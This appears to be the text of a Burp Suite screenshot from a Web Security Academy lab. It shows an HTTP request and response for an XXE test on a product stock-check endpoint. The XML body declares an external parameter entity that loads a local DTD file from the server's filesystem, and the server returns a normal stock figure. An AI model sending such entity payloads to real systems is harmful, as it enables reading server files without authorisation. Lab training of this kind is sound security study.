 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: acd71fb91e49e33dc080416f001a0080.web-security-academy.net
3 Cookie: session=l14WHZTJCM2ZD02tHTousoxWczgzZ3s9
4 Content-Length: 215
5 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://acd71fb91e49e33dc080416f001a0080.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://acd71fb91e49e33dc080416f001a0080.web-security-academy.net/product?productId=
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-419,es;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [
22 <!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
23 %local_dtd;
24 ]>
25 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Connection: close
4 Content-Length: 3
5
6 891